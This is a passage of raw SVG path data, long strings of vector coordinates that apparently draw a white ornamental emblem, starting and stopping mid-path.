40.4584C24.1067 40.4584 22.6655 38.3534 22.2467 37.7133C22.2221 37.9964 22.1851 38.2672 22.1481 38.5257C22.5177 39.1905 23.7002 41.1355 25.3754 41.1355C26.1515 41.1355 26.9029 40.7169 26.7181 39.8799C27.063 40.6061 26.4594 41.3817 25.3754 41.3817C24.1683 41.3817 22.8872 40.4461 22.1728 39.092C22.2221 39.5721 22.2467 40.0399 22.259 40.4707C22.8133 41.3201 23.7125 42.2926 25.3754 42.2926C26.3239 42.2926 27.4202 41.6156 27.4202 40.5323C27.4202 40.0153 27.1492 39.5229 26.5457 39.2274M20.3005 39.092C19.5983 40.4338 18.3049 41.3817 17.0978 41.3817C16.0138 41.3817 15.3979 40.6061 15.7551 39.8799C15.5704 40.7169 16.3341 41.1355 17.0978 41.1355C18.773 41.1355 19.9556 39.1905 20.3251 38.5257C20.2758 38.2672 20.2512 37.9964 20.2265 37.7133C19.8077 38.3534 18.3665 40.4584 17.0978 40.4584C16.3218 40.4584 15.8906 39.5844 15.9276 39.2397C15.324 39.5352 15.053 40.0276 15.053 40.5446C15.053 41.6279 16.1493 42.3049 17.0978 42.3049C18.7607 42.3049 19.6599 41.3201 20.2142 40.483C20.2142 40.0522 20.2512 39.5844 20.3005 39.1043M21.4583 40.7662L21.3352 41.0001C21.2982 41.8125 21.2736 42.6865 21.2489 43.302C21.2243 42.6865 21.1997 41.8125 21.1627 41.0001L21.0395 40.7662C20.8548 40.4338 20.6823 39.9783 20.5345 39.4367C20.3744 41.2832 20.5345 42.9204 21.2489 44.3115C21.9634 42.9204 22.1235 41.2832 21.9757 39.4367C21.8279 39.9783 21.6554 40.4338 21.4707 40.7662M26.0529 36.2976C26.1145 36.6177 26.1515 37.4794 25.4001 37.4794C24.3654 37.4794 23.072 36.4577 22.5177 35.4975C22.3699 35.3867 22.2467 35.2636 22.1358 35.1282C22.1974 35.4482 22.2467 35.7806 22.2836 36.1007C22.5916 36.6423 23.1582 37.2578 23.7495 37.6517C24.3284 38.021 24.9197 38.2426 25.4124 38.2426C25.745 38.2426 26.0529 38.1441 26.2131 37.9349C26.4102 37.7133 26.4717 37.3686 26.4102 36.9131C26.5703 37.4179 26.558 37.7995 26.3732 38.0703C26.2008 38.3165 25.8312 38.4519 25.4124 38.4519C24.3284 38.4519 23.1459 37.7625 22.3206 36.6054C22.3206 36.8639 22.3206 37.1101 22.3206 37.3563C22.6532 37.7625 23.0597 38.2426 23.2937 38.4273C23.6386 38.6981 24.5871 39.2151 25.4247 39.2151C26.792 39.2151 27.2108 38.415 27.2108 37.6394C27.2108 36.9378 26.521 36.3469 26.0776 36.2976M20.2389 36.6054C19.4136 37.7502 18.2187 38.4519 17.1471 38.4519C16.7159 38.4519 16.3587 38.3288 16.1863 38.0703C16.0015 37.7995 15.9769 37.4179 16.1493 36.9131C16.0877 37.3563 16.1493 37.701 16.3464 37.9349C16.5188 38.1318 16.8145 38.2426 17.1471 38.2426C17.6398 38.2426 18.2187 38.021 18.81 37.6517C19.4012 37.2701 19.9679 36.6546 20.2758 36.1007C20.3005 35.7806 20.3497 35.4482 20.4236 35.1282C20.3128 35.2513 20.1896 35.3744 20.0418 35.4975C19.4752 36.47 18.1818 37.4794 17.1594 37.4794C16.3957 37.4794 16.4326 36.6177 16.4942 36.2976C16.0631 36.3469 15.3733 36.9378 15.3733 37.6394C15.3733 38.415 15.7921 39.2151 17.1594 39.2151C17.997 39.2151 18.9332 38.6981 19.2904 38.4273C19.5244 38.2426 19.9309 37.7748 20.2635 37.3563C20.2635 37.1101 20.2512 36.8516 20.2635 36.6054M21.5076 35.3744L21.4214 35.4852C21.3844 36.827 21.3228 38.9074 21.3105 39.5967C21.2859 38.9074 21.2366 36.827 21.1997 35.4852L21.1134 35.3744C20.9779 35.202 20.8794 35.0051 20.7809 34.7712C20.165 37.0239 20.7193 39.5598 21.3105 40.6431C21.9018 39.5598 22.4561 37.0362 21.8402 34.7712C21.7417 35.0051 21.6308 35.202 21.5076 35.3744ZM24.9197 34.3527C24.6733 34.525 24.4516 34.5989 24.2422 34.5989C23.3553 34.5989 22.7271 33.2694 22.5423 31.8783C22.5423 31.866 22.5423 31.8537 22.5423 31.8291C22.4807 31.7429 22.4191 31.6445 22.3576 31.5337C22.3329 32.063 22.296 32.6169 22.2344 33.1463C22.4191 33.9095 23.1336 35.0789 23.9958 35.0789C24.1806 35.0789 24.5625 35.0174 24.7596 34.7835C24.6856 35.1159 24.2422 35.2267 23.9958 35.2267C22.9119 35.2267 22.3206 34.0695 22.1605 33.6387C22.1112 33.8972 22.0619 34.1434 21.988 34.365C22.0989 34.6973 22.7887 35.756 23.9958 35.756C24.6241 35.756 25.2276 35.2759 24.9197 34.3527ZM18.6252 35.2267C18.3789 35.2267 17.9354 35.1159 17.8615 34.7835C18.0586 35.0174 18.4404 35.0789 18.6252 35.0789C19.4875 35.0789 20.2019 33.9218 20.3867 33.1463C20.3128 32.6169 20.2758 32.063 20.2635 31.5337C20.2019 31.6445 20.1403 31.7429 20.0787 31.8291C20.0787 31.8414 20.0787 31.866 20.0787 31.8783C19.894 33.2694 19.2781 34.5989 18.3789 34.5989C18.1695 34.5989 17.9354 34.525 17.7014 34.3527C17.3934 35.2759 18.0093 35.756 18.6252 35.756C19.8324 35.756 20.5222 34.6973 20.633 34.365C20.5591 34.1434 20.5099 33.8972 20.4606 33.6387C20.3005 34.0695 19.7092 35.2267 18.6252 35.2267ZM21.8032 29.8226C21.717 30.0195 21.6185 30.2042 21.5076 30.3519L21.4583 30.4135C21.3968 32.1492 21.3105 34.5619 21.3105 34.5619C21.3105 34.5619 21.2243 32.1492 21.1627 30.4135L21.1134 30.3519C21.0026 30.2042 20.904 30.0195 20.8178 29.8226C20.7193 30.3027 20.6084 30.6966 20.4852 31.029C20.4852 31.1151 20.4852 31.189 20.4852 31.2505C20.5345 32.6539 20.67 34.4265 21.2982 35.2267C21.9264 34.4265 22.0619 32.6539 22.1112 31.2505C22.1112 31.1767 22.1112 31.1028 22.1112 31.029C21.988 30.6966 21.8772 30.3027 21.7786 29.8226M22.6285 27.3113C22.6285 25.908 22.9488 24.0738 23.2198 23.1875C23.1459 23.1875 23.0474 23.1505 22.9242 23.1259C22.7887 23.5937 22.567 24.0246 22.3452 24.4062C22.3452 24.4431 22.3452 24.4677 22.3452 24.4923C22.3699 24.8739 22.4807 27.6191 21.9387 29.3794C22.259 31.2752 22.7394 32.0753 23.5893 32.3707C22.8995 31.1151 22.6285 29.1948 22.6285 27.3236M20.2142 24.5046C20.2142 24.5046 20.2142 24.4431 20.2142 24.4185C19.9802 24.0369 19.7585 23.606 19.6353 23.1382C19.5121 23.1752 19.4136 23.1875 19.3397 23.1998C19.6107 24.0861 19.9309 25.9203 19.9309 27.3236C19.9309 29.1948 19.6599 31.1151 18.9701 32.3707C19.8077 32.0753 20.2881 31.2752 20.6207 29.3794C20.0787 27.6191 20.1896 24.8863 20.2142 24.4923M22.1112 24.7632C22.1728 26.3881 22.0742 29.1455 21.2859 30.2042C20.4975 29.1455 20.399 26.3881 20.4606 24.7632C20.7932 25.2432 21.0888 25.551 21.1134 25.5879L21.175 25.6618C21.2243 26.9297 21.2736 28.3084 21.2859 28.7393C21.2982 28.3084 21.3598 26.9297 21.3968 25.6618L21.4583 25.5879C21.4583 25.5879 21.7786 25.2432 22.1112 24.7632ZM22.1235 22.7689C21.8279 22.572 21.5076 22.2765 21.2736 21.8334C21.0395 22.2765 20.7193 22.572 20.4236 22.7689C20.2265 22.892 20.0295 22.9905 19.857 23.0521C20.2142 24.2954 21.2736 25.4156 21.2736 25.4156C21.2736 25.4156 22.3329 24.2954 22.6901 23.0521C22.5177 22.9905 22.3206 22.892 22.1235 22.7689ZM23.1459 19.7037C22.6409 20.7747 21.7047 21.501 21.4707 21.6733C22.0619 22.8551 23.343 22.9659 23.343 22.9659C23.343 22.9659 23.8357 21.1933 24.0328 20.5777C24.0821 20.4177 24.119 20.2454 24.156 20.073C24.0205 20.0361 23.614 19.9253 23.1582 19.7037M19.4136 19.7037C18.9455 19.9253 18.5513 20.0361 18.4158 20.073C18.4404 20.2454 18.4897 20.4177 18.539 20.5777C18.7238 21.1933 19.2165 22.9659 19.2165 22.9659C19.2165 22.9659 20.4975 22.8674 21.1011 21.6733C20.8671 21.501 19.9186 20.7624 19.4259 19.7037M22.7148 19.4575C22.0003 19.0267 21.5199 18.4727 21.2982 17.8449C21.0765 18.4727 20.5961 19.0144 19.8816 19.4575C19.7954 19.5068 19.7215 19.556 19.6476 19.5929C20.1896 20.7624 21.2982 21.5133 21.2982 21.5133C21.2982 21.5133 22.4068 20.7501 22.9488 19.5929C22.8749 19.556 22.7887 19.5068 22.7148 19.4575ZM23.6509 16.6262C23.3307 16.4539 23.0843 16.22 22.9119 15.9369C22.5177 16.8724 21.717 17.4879 21.4953 17.648C21.988 19.3221 24.2792 19.8515 24.2792 19.8515C24.4762 18.9528 25.0429 17.8695 24.9443 16.9217C24.6364 16.9217 24.119 16.8601 23.6633 16.6139M21.1134 17.6357C20.6207 19.3098 18.3296 19.8392 18.3296 19.8392C18.1325 18.9282 17.5166 17.8326 17.6644 16.8847C17.997 16.8847 18.539 16.8478 19.0071 16.6139C19.315 16.4539 19.5491 16.2323 19.7092 15.9492C20.1034 16.8601 20.8917 17.4756 21.1134 17.6357ZM8.15496 6.80285C7.28039 6.32275 6.22105 5.95345 5.2972 5.95345C5.23561 5.95345 5.17402 5.95345 5.11243 5.95345C5.30952 6.92595 5.70369 7.66455 6.36886 8.35391C6.66449 8.66166 7.79774 9.58491 8.91867 10.4343C8.83245 10.0281 8.80781 9.59722 8.8694 9.15406V9.10482C7.57602 8.02154 6.24568 6.90133 5.9131 6.58127C6.34422 6.88902 7.72383 7.91075 9.09113 8.93248H9.12808C10.1997 8.99403 11.1605 9.63415 11.7518 10.1389C11.6656 9.90497 11.5794 9.63415 11.5054 9.36333C11.1852 9.10482 10.7664 8.77245 10.2613 8.35391C9.74398 7.93537 9.21431 7.50452 8.82013 7.18446C8.58609 7.03674 8.36437 6.91364 8.15496 6.79054M6.27032 12.7855C4.84143 12.2562 2.7597 11.456 2.15612 11.0375C2.00831 11.7884 2.66116 12.3793 3.856 13.0563C4.52117 12.9332 5.30952 12.8471 6.27032 12.7978M6.40581 9.84342C4.96461 9.46181 4.07772 9.35102 3.49878 9.35102C3.16619 9.35102 2.93215 9.38795 2.7597 9.42488C3.43719 10.779 5.4327 12.0223 6.29495 12.4655L6.38118 12.4162C6.98476 12.0838 7.48979 11.9361 8.08105 11.9361C8.24119 11.9361 8.40132 11.9361 8.57377 11.9607C6.88621 11.2714 4.49653 10.2743 3.54805 9.80649C4.92766 10.2743 7.78542 11.3945 9.70702 12.17C9.71934 12.17 9.73166 12.17 9.74398 12.17C9.44835 11.7884 9.17735 11.296 9.0049 10.742C8.24119 10.4097 7.29271 10.0527 6.40581 9.8188M7.12025 9.31409C5.69137 8.39084 4.75521 7.71379 4.41031 7.22139C4.12699 7.83689 4.3364 8.44008 5.1617 9.27716C5.55588 9.35102 5.987 9.46181 6.4674 9.58491C7.02171 9.73263 7.58834 9.92959 8.13033 10.1265C7.77311 9.84342 7.4282 9.56029 7.12025 9.3264M14.3632 23.6676C14.4741 24.8739 14.8806 25.6987 15.1146 26.0311C15.5211 25.6987 16.3218 24.517 16.6051 22.9043C16.2848 22.8059 15.9892 22.6212 15.7428 22.3627C15.632 22.2396 15.5334 22.1165 15.4595 21.9811C15.324 23.4952 15.1639 25.4771 15.1639 25.4771C15.1639 25.4771 15.1762 23.4829 15.2008 21.9319C15.09 22.2888 14.9668 22.5966 14.8313 22.8797C14.6835 23.1752 14.5357 23.4337 14.3509 23.6676M13.9074 7.46759C12.5648 6.32275 9.84252 4.37777 6.77535 4.13157C7.02171 4.98096 7.79774 6.06424 8.43827 6.56896C8.83245 6.87671 10.3599 8.13233 11.4315 8.99403C11.3823 8.66166 11.3576 8.32929 11.3946 7.99692V7.87382C10.0273 6.60589 8.82013 5.68263 7.71152 4.784C8.74622 5.48567 10.0396 6.29813 11.6779 7.77534L11.7395 7.79996C13.193 8.41546 14.2893 9.35102 14.9175 10.5328C15.4349 11.5053 15.6073 12.6747 15.361 13.6349C15.3363 13.7457 15.2747 13.8811 15.2255 13.9919C17.221 12.4655 16.2355 9.47412 13.9074 7.4799M5.06316 20.3316C4.12699 21.0086 2.47639 22.0919 1.47864 22.1288C1.89745 22.4735 2.40248 22.6581 3.0307 22.6581C3.75746 22.6581 4.64435 22.4119 5.71601 21.858C6.13482 21.341 6.59058 20.8609 7.09562 20.4054C7.13257 20.3685 7.39125 20.0854 7.73615 19.7284C7.64993 19.7284 7.57602 19.7037 7.48979 19.6914L7.25575 19.6545C6.71376 19.8392 5.78992 20.1469 5.32184 20.27C5.23561 20.2946 5.14938 20.3069 5.06316 20.3316ZM1.38009 20.0115C1.68804 20.1223 2.36553 20.2823 3.25242 20.2823C3.84368 20.2823 4.52117 20.2208 5.24793 20.0238C5.75296 19.9007 6.77535 19.5437 7.29271 19.3714C7.47748 18.6081 7.93324 17.8695 8.54914 17.2664C6.54131 18.0419 3.42487 19.236 2.00831 19.7776C3.43719 19.1129 6.52899 17.8326 8.53682 16.9955C8.42596 16.9955 8.30278 17.0078 8.1796 17.0078C7.52675 17.0078 6.8739 16.8601 6.38118 16.6755C5.66674 16.934 4.92766 17.2294 4.52117 17.4264C2.74738 18.3127 1.70036 19.2113 1.38009 19.9992M3.38792 27.7545C5.76528 27.1021 7.3543 26.0926 9.74398 22.2027C9.68239 21.6241 9.74398 21.0332 9.92875 20.467C10.0396 20.1346 10.1874 19.8022 10.3722 19.4698C8.32741 21.9195 5.39574 25.4033 3.96686 27.0528C5.17402 25.4894 8.32741 21.5995 10.1505 19.3468C9.50994 19.6053 8.85709 19.7407 8.21655 19.7407C8.15496 19.7407 8.10569 19.7407 8.0441 19.7407C7.62529 20.1961 7.29271 20.5408 7.25575 20.5777C4.64435 22.9413 3.59732 25.7356 3.3756 27.7668M10.6801 22.8674C9.97802 25.3171 8.84477 29.441 9.59616 31.4844C12.1213 29.4902 12.5771 26.7328 13.1314 24.4923L13.0945 24.4431C12.688 23.8891 12.4909 23.1875 12.5032 22.3258C12.5032 22.1165 12.5032 21.9072 12.5402 21.6856C11.7395 24.4308 10.4707 28.7762 9.84252 30.6966C10.3968 28.6408 11.5178 24.4185 12.2322 21.5872C11.7641 22.1534 11.2344 22.5966 10.6801 22.8674ZM5.32184 29.8718C5.51892 29.8964 5.70369 29.9211 5.87614 29.9211C7.04635 29.9211 7.97019 29.2317 9.16503 26.6343C9.30053 26.3265 9.65775 25.3663 10.0027 24.3692C10.1382 23.8768 10.2613 23.4091 10.3845 22.9782C10.3106 23.0028 10.2367 23.0274 10.1628 23.0521L9.91643 23.1259L9.85484 22.8797C9.8302 22.7812 9.80557 22.6951 9.79325 22.5966C9.6208 22.8674 9.44835 23.1382 9.28821 23.3844C9.09113 23.7784 8.90636 24.1353 8.7955 24.3446C7.55138 26.7451 6.17177 29.4656 5.32184 29.8841M12.6633 27.2867C12.4909 28.2223 12.3184 29.0717 12.2199 29.4902C12.7742 29.244 13.7473 28.3823 14.4248 25.2556C14.2893 24.8986 14.1784 24.4554 14.1168 23.9507C13.9074 24.1723 13.6857 24.3692 13.4394 24.5293L13.3778 24.5662C13.3285 24.7632 13.2792 24.9724 13.23 25.1817C13.0698 25.8464 12.8974 26.5604 12.6633 27.2867ZM17.0978 22.7566C17.7999 22.7566 18.268 22.4735 18.5636 22.0919C18.4774 22.1042 18.4035 22.1165 18.3049 22.1165C17.9231 22.1165 17.4427 21.9811 17.1471 21.661C16.9377 21.7595 16.7159 21.8088 16.4942 21.8088C16.1 21.8088 15.7305 21.661 15.4595 21.4025C15.6443 22.1165 16.3094 22.7566 17.1101 22.7566M10.8895 11.6653C10.4215 10.9636 9.78093 10.0158 9.60848 9.78187L11.0743 11.493C11.2221 11.0744 11.5178 10.7667 11.8627 10.6066C11.1975 9.97883 10.1751 9.27716 9.10344 9.2033C8.94331 10.262 9.36212 11.3576 9.95338 12.1085C10.1997 11.8623 10.5323 11.7145 10.8895 11.6653ZM18.3173 21.8703C18.4158 21.8703 18.502 21.8703 18.5883 21.8457C18.4528 21.3779 18.3173 20.8732 18.231 20.6024C18.1941 20.4916 18.1571 20.3192 18.1202 20.1223C16.0877 20.0607 13.5995 19.3344 12.3923 17.7711C11.838 17.0571 11.604 16.2569 11.7025 15.3706C11.6286 15.3706 11.5547 15.3829 11.4685 15.3829C11.2098 15.3829 10.9881 15.3337 10.7787 15.2844C10.6925 15.2598 10.1751 15.1737 10.1751 15.1737C10.1751 15.1737 10.4461 14.7305 10.4954 14.6566C10.6925 14.2996 10.9758 13.7826 11.604 13.6349C11.5424 12.9948 11.9489 12.5639 12.2322 12.2685C12.2938 12.2069 12.6264 11.8007 12.6264 11.8007C12.6264 11.8007 12.8727 12.2685 12.922 12.3424C13.1314 12.687 13.4394 13.1917 13.2423 13.8072C13.6364 13.9919 13.8459 14.2996 13.969 14.6074C14.7204 14.4843 15.1516 13.8442 15.1516 13.3148C15.1516 12.8224 14.7697 12.01 13.8582 12.01C13.8582 11.2098 13.2053 10.6928 12.5402 10.6928C11.9858 10.6928 11.3207 11.0867 11.2344 11.8992C11.1852 11.8992 11.1359 11.8992 11.099 11.8992C10.0889 11.8992 9.38676 12.9332 9.97802 13.9303C8.77086 14.4474 8.91867 16.0354 9.95338 16.38C9.3498 17.254 9.89179 18.4481 11.0743 18.4481C11.1236 18.4481 11.1729 18.4481 11.2221 18.4481C11.0004 19.3467 11.7025 20.11 12.5032 20.11C12.7249 20.11 12.959 20.0484 13.1807 19.913C13.3039 20.6516 13.8705 21.0702 14.4741 21.0702C14.7574 21.0702 15.053 20.9717 15.3117 20.7624C15.4965 21.2302 15.9645 21.5626 16.5065 21.5626C16.7406 21.5626 16.9869 21.501 17.2333 21.3533C17.4304 21.6857 17.9108 21.8703 18.3296 21.8703M1.20764 14.1889C2.18076 14.9644 3.01838 15.5922 5.74065 15.9984C6.02396 15.6537 6.43045 15.2968 6.8739 15.0382C7.18184 14.8536 7.50211 14.7182 7.81006 14.632C5.90078 14.5212 3.06765 14.3489 2.08222 14.2627C3.28937 14.312 5.70369 14.3489 7.95788 14.4104C7.87165 14.3612 7.77311 14.312 7.68688 14.2627C7.12025 13.9303 6.68913 13.5118 6.41813 13.044C3.53573 13.1794 2.16844 13.6965 1.20764 14.1889ZM12.5525 15.3829C12.4539 15.3214 12.3677 15.2475 12.2692 15.149C12.1706 15.2229 12.0598 15.2721 11.9489 15.3091C11.5794 18.2881 15.1516 19.753 17.997 19.8761V19.8515C17.9354 19.5683 17.8245 19.2483 17.7137 18.9282C17.6767 18.8174 17.6398 18.7066 17.6028 18.5958C15.0037 18.5589 12.4047 17.7095 12.5402 15.3829M14.8929 16.0723C14.6465 15.703 14.5849 15.1121 14.6465 14.632C14.6465 14.632 14.4002 14.829 14.0429 14.8659C14.0676 14.9275 14.0799 14.989 14.1045 15.0382C14.1292 15.1244 14.3139 15.6168 14.3139 15.6168C14.3139 15.6168 13.5872 15.6045 13.5256 15.6045C13.3655 15.6045 13.0821 15.6045 12.7865 15.4937C12.7865 16.0354 12.9343 16.5031 13.2546 16.8971C13.969 17.7711 15.5211 18.3004 17.5289 18.3373C17.3811 17.8572 17.2826 17.3648 17.3195 16.8847C16.408 16.8847 15.3979 16.8232 14.8929 16.06M13.2792 10.6436C13.0452 10.1265 12.7372 9.60953 12.1337 8.77245C13.23 10.0404 13.6241 10.5697 13.9074 11.2837C13.9813 11.4314 14.0429 11.6038 14.0676 11.7884C14.6342 11.8746 15.0037 12.2316 15.2008 12.6255C15.1639 11.0252 14.1415 9.10482 11.6163 8.03385C11.5178 8.93248 11.8627 9.92959 12.1337 10.4958C12.2568 10.4589 12.3923 10.4466 12.5155 10.4466C12.7742 10.4466 13.0329 10.5205 13.2669 10.6436M12.8727 13.955C13.2669 13.2287 12.7496 12.6624 12.5402 12.2439C12.2445 12.6009 11.6286 13.044 11.8627 13.8442C11.0374 13.8688 10.8033 14.5951 10.5446 14.989C10.791 15.0259 11.099 15.1367 11.4315 15.1367C11.7148 15.1367 12.0105 15.0506 12.2815 14.7797C12.6017 15.2968 13.0821 15.346 13.5009 15.346C13.6118 15.346 13.735 15.346 13.8335 15.346C13.8705 15.346 13.9074 15.346 13.9321 15.346C13.7719 14.9151 13.6857 14.1519 12.8851 13.955M8.16728 16.774C8.64768 16.774 9.1404 16.7001 9.58384 16.4908C9.31285 16.3308 9.10344 16.0846 8.98026 15.7892C8.03178 15.8999 6.54131 16.0846 6.54131 16.0846C6.54131 16.0846 7.9086 15.7768 8.90636 15.5553C8.88172 15.4568 8.8694 15.346 8.85709 15.2352C8.85709 15.0752 8.85709 14.9151 8.90636 14.7674C8.7955 14.7551 8.69695 14.7428 8.58609 14.7428C7.39125 14.7428 6.33191 15.5799 5.87614 16.1461C6.17177 16.417 7.13257 16.7616 8.14264 16.7616M4.37335 17.2171C4.69362 17.0571 5.26025 16.8232 6.02396 16.5401C5.88846 16.4662 5.78992 16.4047 5.70369 16.3308L5.66674 16.2939C5.19866 16.3062 4.74289 16.3185 4.31176 16.3185C2.93215 16.3185 1.78659 16.2323 1.40473 16.0477C1.54023 16.6878 2.15612 17.254 3.88064 17.4756C4.04077 17.3895 4.2009 17.3033 4.37335 17.2171ZM8.19192 19.5068C9.28821 19.5068 10.2613 19.0882 10.8895 18.682C10.4338 18.6451 10.0273 18.4481 9.76861 18.1157C9.0049 18.5466 7.93324 19.1744 7.93324 19.1744C7.93324 19.1744 8.93099 18.4235 9.63312 17.9065C9.63312 17.8942 9.60848 17.8695 9.60848 17.8572C9.43603 17.5372 9.38676 17.1679 9.47298 16.8232C8.41364 17.5126 7.73615 18.5097 7.51443 19.4452C7.74847 19.4822 7.98251 19.5068 8.20423 19.5068M9.6208 13.8196C8.58609 13.4379 7.18184 12.8348 7.18184 12.8348C7.18184 12.8348 8.56145 13.241 9.52225 13.5118C9.43603 13.1425 9.4853 12.7609 9.67007 12.4285C8.99258 12.2685 8.47523 12.17 8.03178 12.17C7.47748 12.17 7.00939 12.3054 6.45509 12.6132C6.8739 13.598 7.92092 14.2381 8.98026 14.5089C9.10344 14.2258 9.32517 13.9796 9.60848 13.7949M12.7496 20.2823C12.651 20.3069 12.5525 20.3069 12.4539 20.3069C12.1952 20.3069 11.9243 20.2331 11.7025 20.11C11.1605 21.0086 10.3352 22.3381 10.3352 22.3381L11.4808 19.9623C11.3946 19.8884 11.3084 19.8022 11.2344 19.7161C11.0743 19.5191 10.9758 19.2852 10.9265 19.039C10.1382 20.1469 9.71934 21.3902 10.0889 22.8182C11.1482 22.5227 12.109 21.5749 12.7619 20.2946M13.2915 24.2954C12.5894 23.3229 12.6387 21.9319 13.0206 20.3439C13.193 20.7255 13.4886 21.0209 13.8582 21.1809C13.6734 22.2642 13.4024 23.7784 13.4024 23.7784C13.4024 23.7784 13.8459 22.2888 14.1292 21.2548C14.2277 21.2794 14.3386 21.2917 14.4371 21.2917C14.6835 21.2917 14.9175 21.2302 15.1392 21.1194C14.782 22.572 14.2647 23.6676 13.2792 24.2954M14.819 31.4721C14.7451 31.8168 14.6835 32.3461 14.8559 32.6908C15.2994 32.6539 15.7059 32.5308 16.0631 32.1615C16.0015 31.9276 15.9522 31.6568 15.9276 31.3736C15.5704 31.7676 15.1392 32.26 15.0284 32.3707C15.1146 32.2353 15.4472 31.6814 15.7182 31.2382C15.4225 31.3367 15.1146 31.4106 14.819 31.4721ZM12.5032 30.9674C12.8235 30.7704 13.0082 30.5735 13.3655 30.2411C13.6364 30.315 13.969 30.3642 14.3263 30.3642C15.2747 30.3642 16.3833 30.0441 16.9007 29.1824H16.913C17.7999 29.1824 18.5267 28.7024 18.9948 27.9761C18.4897 28.37 17.8738 28.8624 16.9377 28.8624C16.8884 28.8624 16.8268 28.8624 16.7775 28.8624C16.3218 29.7856 15.2008 30.0934 14.2647 30.0934C13.7719 30.0934 13.3285 30.0072 13.0698 29.8718C13.2669 29.7733 13.7843 29.4533 14.1168 29.0963C14.277 29.1209 14.4371 29.1332 14.5972 29.1332C15.5457 29.1332 16.4203 28.7147 16.9007 28.0376C17.8369 28.0007 18.5883 27.4098 18.9824 26.7943C18.5144 27.1636 17.8245 27.7176 16.8637 27.7176H16.8514C16.1739 28.6285 15.2501 28.8747 14.5233 28.8747C14.24 28.8747 13.9937 28.8378 13.7843 28.7885C14.0429 28.5793 14.4864 28.21 14.7327 27.7668C14.8559 27.7791 14.9791 27.7914 15.1023 27.7914C16.0138 27.7914 16.8391 27.3606 17.1963 26.6958C17.8861 26.622 18.502 26.3758 18.9701 25.5633C18.4158 26.1173 17.9477 26.4127 17.0732 26.4373C16.7159 27.139 15.8783 27.5452 15.09 27.5452C14.9298 27.5452 14.7697 27.5329 14.6096 27.496C15.053 27.2005 16.2725 25.908 16.7283 24.5785C16.9623 23.9015 17.2579 23.1259 18.6006 23.1259C18.7114 23.1259 18.8346 23.1259 18.9578 23.1382C19.2165 23.963 19.5491 25.7849 19.5491 27.2252C19.5491 27.5821 19.5491 27.9391 19.5244 28.2715C18.2187 29.8226 17.9724 31.349 17.8615 32.4815C17.2456 32.1984 16.8637 31.3613 17.0855 29.9457C16.5558 31.2628 17.0116 32.1615 17.5043 32.5554C17.4427 32.8385 17.5289 33.4417 17.5289 33.4417C16.4942 33.1832 16.1124 32.1122 16.137 30.7704C15.4102 31.0905 14.6712 31.2628 13.9813 31.2628C13.4394 31.2628 12.922 31.1521 12.4786 30.9428" fill="white"/>
<path d="M19.6353 5.06697C19.8323 5.04235 20.0294 5.03004 20.2635 5.03004C20.7316 5.03004 21.2243 5.07928 21.6923 5.12852C22.1358 5.16545 22.5546 5.21469 22.9365 5.21469C23.072 5.21469 23.1951 5.21469 23.306 5.20238C23.7371 4.06986 24.6487 3.0112 25.1414 2.13719C24.8211 2.23567 24.0943 2.13719 23.8849 2.43263C23.7864 2.55573 23.8849 2.85117 23.7125 2.85117C23.7248 2.69114 23.5647 2.54342 23.3676 2.54342C23.2444 2.54342 23.1089 2.59266 22.9981 2.74038C22.7394 3.04813 23.3306 3.63901 23.0104 4.22989C23.0227 4.22989 23.035 4.22989 23.0473 4.22989C23.4169 4.22989 23.4661 3.76211 23.4661 3.51591C23.7125 4.10679 23.3183 4.50071 22.7147 4.50071C22.6162 4.50071 22.5053 4.50071 22.4068 4.46378C21.7663 4.34068 21.4829 4.06986 21.4829 3.47898C21.5076 3.30664 21.4953 3.17123 21.7047 3.04813C21.6431 3.19585 21.6308 3.35588 21.6308 3.52822C21.6308 3.78673 21.7786 4.00831 22.0003 4.09448C21.951 3.31895 22.7517 3.12199 22.6901 2.55573C22.6655 2.33415 22.4068 2.17412 22.0865 2.17412C21.9757 2.17412 21.8648 2.19874 21.7416 2.23567C22.0373 1.70634 21.409 1.20163 21.2489 0.943115C21.0888 1.20163 20.4606 1.70634 20.7562 2.23567C20.6453 2.18643 20.5221 2.17412 20.4113 2.17412C20.1033 2.17412 19.8447 2.33415 19.82 2.55573C19.7584 3.12199 20.5591 3.31895 20.5098 4.09448C20.7315 4.00831 20.8794 3.79904 20.8794 3.52822C20.8794 3.36819 20.8794 3.19585 20.8055 3.04813C21.0025 3.17123 21.0025 3.30664 21.0272 3.47898C21.0272 4.05755 20.7439 4.32837 20.1033 4.46378C19.9925 4.4884 19.8939 4.50071 19.7831 4.50071C19.1672 4.50071 18.773 4.10679 19.0194 3.51591C19.0194 3.76211 19.0686 4.22989 19.4382 4.22989C19.4505 4.22989 19.4628 4.22989 19.4751 4.22989C19.1549 3.63901 19.7584 3.04813 19.4874 2.74038C19.3643 2.60497 19.2288 2.54342 19.1179 2.54342C18.9208 2.54342 18.7607 2.69114 18.773 2.85117C18.5882 2.85117 18.6868 2.55573 18.6005 2.43263C18.3911 2.13719 17.6644 2.23567 17.3441 2.13719C17.8245 3.02351 18.7484 4.08217 19.1795 5.21469C19.3027 5.15314 19.4505 5.11621 19.6476 5.09159M29.3541 38.8333C29.1817 38.8949 28.9599 38.9195 28.7752 38.9195C28.652 38.9195 28.5411 38.9195 28.4549 38.8949C28.4549 39.375 28.8121 39.6335 29.2679 39.6335C29.3541 39.6335 29.4527 39.6335 29.5389 39.5966C29.3911 39.3504 29.3664 39.1165 29.3664 38.821M32.8524 40.8029C32.8155 41.0861 32.7662 41.32 32.606 41.5662C32.7292 41.6031 32.8401 41.6277 32.9633 41.6277C33.3698 41.6277 33.7147 41.3938 33.7393 40.9507C33.6654 40.963 33.5915 40.9753 33.5053 40.9753C33.2835 40.9753 33.0249 40.9137 32.8524 40.8153M36.2029 39.3257C36.0551 39.3996 35.858 39.4365 35.6732 39.4365C35.55 39.4365 35.4269 39.4242 35.316 39.3996C35.353 39.6827 35.3406 39.9289 35.2421 40.1997C35.279 40.1997 35.3037 40.1997 35.3406 40.1997C35.8703 40.1997 36.2891 39.8674 36.2152 39.338M37.0036 36.0636C36.905 36.3221 36.6217 36.5806 36.3877 36.7037C36.5971 36.9007 36.7572 37.073 36.8681 37.3438C37.3238 36.9868 37.4593 36.4206 37.0159 36.0636M30.2287 35.9282C29.7606 35.3865 28.5658 34.1309 27.4571 32.9861C27.0999 32.9492 26.6811 32.8384 26.3116 32.4937C26.2869 32.5552 26.2623 32.6291 26.2377 32.6906C27.5187 33.7862 29.5758 35.5096 30.007 35.9897C30.2041 36.199 30.241 36.4329 30.2287 36.6175C30.2903 36.556 30.3272 36.4821 30.3519 36.4206C30.3765 36.3098 30.3272 36.0513 30.2287 35.9405M36.8927 35.9405C36.7202 36.199 36.5232 36.4944 36.1536 